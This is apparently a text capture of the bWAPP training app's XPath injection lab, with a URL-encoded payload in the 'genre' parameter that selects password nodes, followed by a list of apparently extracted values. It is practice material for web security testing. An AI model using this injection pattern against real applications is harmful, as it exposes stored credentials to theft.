 bWAPP - XML/XPath Injectio
不安全
58.240.236.231:10002/xmli_2.php?genre=action%27)]/password%20|%20xx[contains(a,%27&action=search
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
# Movie
1 trinity
2 loveZombies
3 Asgard
4 Log@N
5 m3ph1st0ph3l3s
6 m00n